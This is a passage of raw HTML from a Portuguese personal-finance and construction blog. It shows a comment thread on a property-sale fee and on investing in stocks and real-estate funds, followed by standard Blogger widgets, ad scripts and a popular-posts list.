tive que pagar. Foda.<br><br>Abraçao</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1436051278"><a target="_self" href="https://www.blogger.com/comment/delete/6340437626283504675/6386868133785650847">Excluir</a></span></span></div><div class="comment-replies"><div id="c6386868133785650847-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6386868133785650847-ra" class="thread-chrome thread-expanded"><div></div><div id="c6386868133785650847-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6386868133785650847">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6386868133785650847-ce"></div></li></div><div id="c7663093680985041064-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7663093680985041064">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7663093680985041064-ce"></div></li><li class="comment" id="c6340547264157839734"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anônimo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.viverdeconstrucao.com/2018/05/ultima-taxa-da-venda-do-imovel-queda-da.html?showComment=1525973109778#c6340547264157839734">10 de maio de 2018 às 14:25</a></span></div><p class="comment-content">Então pode parecer pouco mas construção já tem tanto custo e está numa fase tão ruim que isso dá um desânimo para quem trabalha construindo.<br><br>Só que isso é resultado de muito construtor que fez barbeiragem para cortar custo e entregou coisa ruim.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6340547264157839734">Responder</a><span class="item-control blog-admin blog-admin pid-735742229"><a target="_self" href="https://www.blogger.com/comment/delete/6340437626283504675/6340547264157839734">Excluir</a></span></span></div><div class="comment-replies"><div id="c6340547264157839734-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6340547264157839734-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1992039837042700092"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKMiGAJLGD2bFye0v3aZ_X0_eCxX1kHly2105qSraIUfHtrUADKtgStVHPMC7qqv583_TgKzmOziH88_sP9aSQZDJjOeKAENBla-KzHbZsUzXPqexsQSYEQU_BaBVm2A/s45-c/projetos-de-casas-geminadas-gratis-300x224.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08667068971430951253" rel="nofollow">Blog Viver de Construção</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.viverdeconstrucao.com/2018/05/ultima-taxa-da-venda-do-imovel-queda-da.html?showComment=1526244172191#c1992039837042700092">13 de maio de 2018 às 17:42</a></span></div><p class="comment-content">Nem me fale. Eu já adianto, pelos próximos meses eu estou fora da construção. Vou aportar tudo em FIIs e surfar a onda dos rendimentos mensais ...<br><br>Sim, o seguro foi devido ao alto número de processos que a CEF sofreu. Muito construtor ruim no mercado e desonesto.<br><br>Abração</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1436051278"><a target="_self" href="https://www.blogger.com/comment/delete/6340437626283504675/1992039837042700092">Excluir</a></span></span></div><div class="comment-replies"><div id="c1992039837042700092-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1992039837042700092-ra" class="thread-chrome thread-expanded"><div></div><div id="c1992039837042700092-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1992039837042700092">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1992039837042700092-ce"></div></li></div><div id="c6340547264157839734-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6340547264157839734">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6340547264157839734-ce"></div></li><li class="comment" id="c4453155497549528966"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4sXbRPCp04jUMDFwxHwu7bObMzOHcJ4IKI6qcaaTrz6NhKKeeKcVhGkRK5ux2Swle6HDoLZ2Pa0a5CttRIDotRkrZxP_NzAbzYY7OPybHNiCOv0QWi2_yz5xt-sqbHyc/s45-c/Papai+na+Bolsa.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09873580930726814691" rel="nofollow">Papai na Bolsa</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.viverdeconstrucao.com/2018/05/ultima-taxa-da-venda-do-imovel-queda-da.html?showComment=1526056365873#c4453155497549528966">11 de maio de 2018 às 13:32</a></span></div><p class="comment-content">VDC, tá difícil manter o fôlego de novos aportes com a renda variável despencando. <br>Vamos em frente. Sucesso!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4453155497549528966">Responder</a><span class="item-control blog-admin blog-admin pid-1390127664"><a target="_self" href="https://www.blogger.com/comment/delete/6340437626283504675/4453155497549528966">Excluir</a></span></span></div><div class="comment-replies"><div id="c4453155497549528966-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4453155497549528966-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5569506909928100850"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKMiGAJLGD2bFye0v3aZ_X0_eCxX1kHly2105qSraIUfHtrUADKtgStVHPMC7qqv583_TgKzmOziH88_sP9aSQZDJjOeKAENBla-KzHbZsUzXPqexsQSYEQU_BaBVm2A/s45-c/projetos-de-casas-geminadas-gratis-300x224.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08667068971430951253" rel="nofollow">Blog Viver de Construção</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.viverdeconstrucao.com/2018/05/ultima-taxa-da-venda-do-imovel-queda-da.html?showComment=1526244191021#c5569506909928100850">13 de maio de 2018 às 17:43</a></span></div><p class="comment-content">Não pode desanimar Papai!<br><br>Abração</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1436051278"><a target="_self" href="https://www.blogger.com/comment/delete/6340437626283504675/5569506909928100850">Excluir</a></span></span></div><div class="comment-replies"><div id="c5569506909928100850-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5569506909928100850-ra" class="thread-chrome thread-expanded"><div></div><div id="c5569506909928100850-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5569506909928100850">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5569506909928100850-ce"></div></li></div><div id="c4453155497549528966-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4453155497549528966">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4453155497549528966-ce"></div></li><li class="comment" id="c3245105892200416481"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06362512905255865777" rel="nofollow">Alexandre</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.viverdeconstrucao.com/2018/05/ultima-taxa-da-venda-do-imovel-queda-da.html?showComment=1526125356314#c3245105892200416481">12 de maio de 2018 às 08:42</a></span></div><p class="comment-content">Fala VdC!<br>Saiu o novo ranking...<br>http://webinformado.com.br/blogs-de-financas-e-investimentos/<br>Divulga aí.<br>Abraço!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3245105892200416481">Responder</a><span class="item-control blog-admin blog-admin pid-1871338687"><a target="_self" href="https://www.blogger.com/comment/delete/6340437626283504675/3245105892200416481">Excluir</a></span></span></div><div class="comment-replies"><div id="c3245105892200416481-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3245105892200416481-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c6218722838301970959"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKMiGAJLGD2bFye0v3aZ_X0_eCxX1kHly2105qSraIUfHtrUADKtgStVHPMC7qqv583_TgKzmOziH88_sP9aSQZDJjOeKAENBla-KzHbZsUzXPqexsQSYEQU_BaBVm2A/s45-c/projetos-de-casas-geminadas-gratis-300x224.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08667068971430951253" rel="nofollow">Blog Viver de Construção</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.viverdeconstrucao.com/2018/05/ultima-taxa-da-venda-do-imovel-queda-da.html?showComment=1526244241858#c6218722838301970959">13 de maio de 2018 às 17:44</a></span></div><p class="comment-content">Ficou muito bom!<br><br>Sei lá, as métricas deste outro site não sei se são tão melhores, pois blogs com muito menos acessos ficaram na frente do meu.<br><br>O do Alexa acho mais próximo a realidade.<br><br>Abração</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1436051278"><a target="_self" href="https://www.blogger.com/comment/delete/6340437626283504675/6218722838301970959">Excluir</a></span></span></div><div class="comment-replies"><div id="c6218722838301970959-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6218722838301970959-ra" class="thread-chrome thread-expanded"><div></div><div id="c6218722838301970959-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6218722838301970959">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6218722838301970959-ce"></div></li></div><div id="c3245105892200416481-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3245105892200416481">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3245105892200416481-ce"></div></li><li class="comment" id="c5460085398946075416"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://ativosforchange.com" rel="nofollow">ATIVOS FOR CHANGE</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.viverdeconstrucao.com/2018/05/ultima-taxa-da-venda-do-imovel-queda-da.html?showComment=1526141803733#c5460085398946075416">12 de maio de 2018 às 13:16</a></span></div><p class="comment-content">VDC,<br>Força nesta peruca.<br>É chato sim pagar e pagar, mas é a última etapa para você receber os &quot;temers&quot; nas &quot;mãos&quot;.<br>Com esta nova taxa, como ficou a margem de lucro desta venda?<br>Quanto às quedas, hora de aproveitar meu caro!! Afinal, este $$ são participações acionárias ou FII (não sei o que está derretendo)... empresas estão produzindo, vendendo e batalhando...bola pra frente!<br>Abraço,<br>@-@ Ativos for Change</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5460085398946075416">Responder</a><span class="item-control blog-admin blog-admin pid-735742229"><a target="_self" href="https://www.blogger.com/comment/delete/6340437626283504675/5460085398946075416">Excluir</a></span></span></div><div class="comment-replies"><div id="c5460085398946075416-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5460085398946075416-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c6409079383650987988"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKMiGAJLGD2bFye0v3aZ_X0_eCxX1kHly2105qSraIUfHtrUADKtgStVHPMC7qqv583_TgKzmOziH88_sP9aSQZDJjOeKAENBla-KzHbZsUzXPqexsQSYEQU_BaBVm2A/s45-c/projetos-de-casas-geminadas-gratis-300x224.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08667068971430951253" rel="nofollow">Blog Viver de Construção</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.viverdeconstrucao.com/2018/05/ultima-taxa-da-venda-do-imovel-queda-da.html?showComment=1526244564438#c6409079383650987988">13 de maio de 2018 às 17:49</a></span></div><p class="comment-content">Olá AFC,<br><br>Lucro na margem de praxe, um pouco abaixo, pois ofertei desconto da documentação (eu paguei toda a transferência).<br><br>Nada muda na estratégia com as quedas. Continuo comprando. Esta certíssimo!<br><br>Abração</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1436051278"><a target="_self" href="https://www.blogger.com/comment/delete/6340437626283504675/6409079383650987988">Excluir</a></span></span></div><div class="comment-replies"><div id="c6409079383650987988-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6409079383650987988-ra" class="thread-chrome thread-expanded"><div></div><div id="c6409079383650987988-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6409079383650987988">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6409079383650987988-ce"></div></li></div><div id="c5460085398946075416-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5460085398946075416">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5460085398946075416-ce"></div></li><li class="comment" id="c5581706855921618757"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12249910336105881411" rel="nofollow">rk investimentos</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.viverdeconstrucao.com/2018/05/ultima-taxa-da-venda-do-imovel-queda-da.html?showComment=1526167950997#c5581706855921618757">12 de maio de 2018 às 20:32</a></span></div><p class="comment-content">Ola amigo VDC,<br>As quedas da bolsa, nem me preocupa muito. Estava pensando nesta semana, o problema grave que vejo, é a é a pífia quantidade de CPF na bolsa. Como dizia Carlos Drummond de Andrade, &quot;eta povo besta meu Deus&quot;.<br><br>Estava também analisando, veja a Petrobrás, levando paulada de todo lado há anos, e agora olha o preço, passou por maus momentos... E pelo que sempre notei pelos comentários do Bastter, ele não se desfez do ativo. Então a bolsa e um aprendizado.<br><br>Abraço, sucesso!<br>Bagual</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5581706855921618757">Responder</a><span class="item-control blog-admin blog-admin pid-992864291"><a target="_self" href="https://www.blogger.com/comment/delete/6340437626283504675/5581706855921618757">Excluir</a></span></span></div><div class="comment-replies"><div id="c5581706855921618757-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5581706855921618757-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c6843562104588726838"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKMiGAJLGD2bFye0v3aZ_X0_eCxX1kHly2105qSraIUfHtrUADKtgStVHPMC7qqv583_TgKzmOziH88_sP9aSQZDJjOeKAENBla-KzHbZsUzXPqexsQSYEQU_BaBVm2A/s45-c/projetos-de-casas-geminadas-gratis-300x224.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08667068971430951253" rel="nofollow">Blog Viver de Construção</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.viverdeconstrucao.com/2018/05/ultima-taxa-da-venda-do-imovel-queda-da.html?showComment=1526244659115#c6843562104588726838">13 de maio de 2018 às 17:50</a></span></div><p class="comment-content">Olá Bagual,<br><br>Petro podemos considerar do setor cíclico, certo?<br><br>A cada vez mais vejo que na bolsa quem tem paciência e sangue frio vence.<br><br>Não precisa vencer em todos os ativos, mas se você vencer na maioria, o resultado é bom.<br><br>E a Vale que falaram que iria falir? Tá aí novamente, firme e forte e gerando caixa.<br><br>Ah se eu soubesse ... Teria comprado muito Bradespar rs.<br><br>Abração</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1436051278"><a target="_self" href="https://www.blogger.com/comment/delete/6340437626283504675/6843562104588726838">Excluir</a></span></span></div><div class="comment-replies"><div id="c6843562104588726838-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6843562104588726838-ra" class="thread-chrome thread-expanded"><div></div><div id="c6843562104588726838-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6843562104588726838">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6843562104588726838-ce"></div></li></div><div id="c5581706855921618757-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5581706855921618757">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5581706855921618757-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Adicionar comentário</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="6497514475580694734"><a target="_self">Carregar mais...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Olá caro leitor! Responderei brevemente! Algumas vezes não recebo a notificação de novos comentários em postagens anteriores a 5 dias, caso não veja seu comentário, me avise pela postagem mais recente, tá bom? Um abraço e obrigado! Viver de Construção</p>
<a href='https://www.blogger.com/comment/frame/6340437626283504675?po=6497514475580694734&hl=pt-BR&saa=85391&origin=http://www.viverdeconstrucao.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.viverdeconstrucao.com/2017/04/construir-casas-geminadas-vale-pena-boa.html' id='Blog1_blog-pager-newer-link' title='Postagem mais recente'>Postagem mais recente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.viverdeconstrucao.com/2018/05/figs11-general-shopping-por-que-esta.html' id='Blog1_blog-pager-older-link' title='Postagem mais antiga'>Postagem mais antiga</a>
</span>
<a class='home-link' href='http://www.viverdeconstrucao.com/'>Página inicial</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='http://www.viverdeconstrucao.com/feeds/6497514475580694734/comments/default' target='_blank' type='application/atom+xml'>Postar comentários (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Anúncio Google:</h2>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- viverdeconstrucao_main_AdSense2_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2060284800437808"
     data-ad-slot="7820225753"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Pesquisar no Blog ...</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='http://www.viverdeconstrucao.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Pesquisar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Postagens Populares ...</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.viverdeconstrucao.com/2018/05/tamanho-ideal-para-garagem-para-as.html' target='_blank'>
<img alt='Tamanho Ideal para Garagem - Para as Principais Marcas (Fiat, GM, Volks, Citroen, Toyota ...)' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsukpmLKXERwFcTgc_xjr_R0BesPO3JxdE2i0IeiK5rcGIPSXeDqXowFFTwkiCL6JBw27l-MNHzXO1ltcElc41jb4KH0UVk3uYjKcXTi3v0fkhtz9O8hKjQF_1f3wuq_3lkpbMTIjCSW-o/w72-h72-p-k-no-nu/9857111e62996795d2787f5ed0014a04.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.viverdeconstrucao.com/2018/05/tamanho-ideal-para-garagem-para-as.html'>Tamanho Ideal para Garagem - Para as Principais Marcas (Fiat, GM, Volks, Citroen, Toyota ...)</a></div>
<div class='item-snippet'>  Olá a todos!       Post sobre obras, com a junção das informações encontradas nos demais sites de construção. Ps.: Algumas parcerias firma...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.viverdeconstrucao.com/2018/07/falta-de-atualizacoes-saibam-o-motivo.html' target='_blank'>
<img alt='Falta de atualizações: Saibam o motivo.' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhF5PD_xJSY4KX0Ux5vcH6VSnCK5sL2LggD7rxNXx6oSQ8snz0zKT5MR-4EOwi4esqlaTnAokDL3gYK4qtqLNdrC-1vJf4nDJ-xjY-w86DRkO1703aQXOcWkk8b_k5r1_0qISKxvfA2WBHA/w72-h72-p-k-no-nu/cominport.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.viverdeconstrucao.com/2018/07/falta-de-atualizacoes-saibam-o-motivo.html'>Falta de atualizações: Saibam o motivo.</a></div>
<div class='item-snippet'>      Olá Pessoal...Hoje a postagem é diferente, não tem um tom feliz e não se trata de ganhos, mas sim uma grande perda.   Como vocês mesmo...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.viverdeconstrucao.com/2018/04/construir-casas-para-vender-ainda-vale.html' target='_blank'>
<img alt='Construir Casas para Vender: Ainda Vale a Pena?' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWD6t4gwXjMVGLj34cJwpAs3hI36duwpeu2K6pwGWitSTbI3aPQ_i-fNu6Bn2MWGbd-QEH0onGpRiqjNEZhOWIgMaklsQUi-6cNLIb9XrZUBVW_lq5kgIr_6gkjv04UsCZ7jgo0Q3Yb64v/w72-h72-p-k-no-nu/modelo-de-casa-geminada_74115.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.viverdeconstrucao.com/2018/04/construir-casas-para-vender-ainda-vale.html'>Construir Casas para Vender: Ainda Vale a Pena?</a></div>
<div class='item-snippet'>      Boa noite Senhores do Milhão. A Luta Continua!   Texto atualizado: Abril, 17, 2018!     Pessoal, dado a minha falta de tempo para escr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.viverdeconstrucao.com/2018/07/pagar-as-contas-ou-comprar-acoes.html' target='_blank'>
<img alt='Pagar as Contas ou Comprar Ações?' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1k-ldm1yvM3hm_fRFYyRprzAM_0v-94EulGwa6msiCjZOzkrALZZoeU8GCL32KNk4zRBEvBPfMSlAxeMtiT4zFBtBtqoou5DNVdkKwljNhrOnTf3m4H0NmTgIEXcsk1aa9pJghzdLO5ZN/w72-h72-p-k-no-nu/investir-ou-pagar-divida.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.viverdeconstrucao.com/2018/07/pagar-as-contas-ou-comprar-acoes.html'>Pagar as Contas ou Comprar Ações?</a></div>
<div class='item-snippet'>  Olá amigos da Blogosfera!     Pagar as Contas ou Comprar Ações?     Haja coração! Daqui a pouco tem nosso Brasil em campo! Vamos Brasil!  ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.viverdeconstrucao.com/2017/04/construir-casas-geminadas-vale-pena-boa.html' target='_blank'>
<img alt='Construir Casas Geminadas: Vale a Pena? Boa ou Má Ideia?' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLEClpeTqh1Axhl2glTSump46XkWFiW-UeXm83PBqiZB8u3ggXH_A7QMnLGAB13ozI-7YWFUZjejqeaqEFvdRlszUR9is-bwhWghepmAhpX82GWs4xSs4GJHNe0yOjSAH_kurKi-4iHzQX/w72-h72-p-k-no-nu/CASA+GEMINADA+VIVER+DE+CONSTRU%25C3%2587%25C3%2583O.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.viverdeconstrucao.com/2017/04/construir-casas-geminadas-vale-pena-boa.html'>Construir Casas Geminadas: Vale a Pena? Boa ou Má Ideia?</a></div>
<div class='item-snippet'>Boa noite Senhores do Milhão. A Luta Continua!     Ao som de Alice in Chains, Green Day, Queens of the Stone Age, Pearl Jam, dando uma lida ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.viverdeconstrucao.com/2018/05/agradecimento-aos-leitores-mais-um.html' target='_blank'>
<img alt='Agradecimento aos Leitores: Mais um Saque do Adsense (Renda Extra para Aporte)' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisUGSnAx1qFCZDvAVuodF3tlAdh5JUL3uiI0PlLRQ5e_Gl8z7nRVhCO7pw4owoPwkxSmZGvDUxmuZm-VDukzA7dCLsQGB96jVu5nkNj-wZVG8rUwE1C4WOlToxNWFHioxamuUKqdG9wzIs/w72-h72-p-k-no-nu/venezuela-filas.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.viverdeconstrucao.com/2018/05/agradecimento-aos-leitores-mais-um.html'>Agradecimento aos Leitores: Mais um Saque do Adsense (Renda Extra para Aporte)</a></div>
<div class='item-snippet'>  Olá meus amigos e amigas do Blog do Povo, como vão?     Tenho muito o que escrever, e pouco tempo para fazê-lo.     Hoje a postagem é em c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.viverdeconstrucao.com/2018/05/atualizacao-previa-patrimonio-renda.html' target='_blank'>
<img alt='Atualização Prévia Patrimônio + Renda Passiva Aumentando (Ranking) + Artigo do Informaremos' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTW-jV39p5CeqOuvnKzpMARcboHXHVfdfFdoTw0IlEvIE69mii0pVBCuUeFQMide7HAinFqhgdfnsSEtwNZqJWvEikEj1ZHmTU0fw1dFfH0CLUoUFm2UowLb1F3cxwBtHkbkUoRaLoEDXU/w72-h72-p-k-no-nu/SER%25C3%2581+QUE+VAI+DAR+CERTO.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.viverdeconstrucao.com/2018/05/atualizacao-previa-patrimonio-renda.html'>Atualização Prévia Patrimônio + Renda Passiva Aumentando (Ranking) + Artigo do Informaremos</a></div>
<div class='item-snippet'>  Olá pessoal!     Estou trabalhando até agora (18:30), véspera de feriado.     Seguinte, hoje já fechei meu patrimônio.     Aportei lindame...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.viverdeconstrucao.com/2018/05/figs11-general-shopping-por-que-esta.html' target='_blank'>
<img alt='FIGS11 - General Shopping: Por que Está Caindo? ' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9UyJK2ZK_4iRVo2ZSV68dXWrnwv7g0IuiXf5c8zyNuIKfBdI7bM3FlmwWjtuEjvJBR55d0lCE_jJXgdu-YnY02fHq0q-g4QJMTo79ZrKCC1mfMTGdYAxoynuhm3KRjyuV_50iphgcyqdN/w72-h72-p-k-no-nu/FIGS11-GENERAL-SHOPPING.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.viverdeconstrucao.com/2018/05/figs11-general-shopping-por-que-esta.html'>FIGS11 - General Shopping: Por que Está Caindo? </a></div>
<div class='item-snippet'>  Olá pessoal!     Quando eu vejo desespero no olhar dos investidores mais inexperientes, como eu já fui, eu devo me posicionar, e hoje fala...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense3'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- viverdeconstrucao_main_AdSense3_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2060284800437808"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0004"
     data-ad-slot="9152322408"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget Text' data-version='1' id='Text1'>
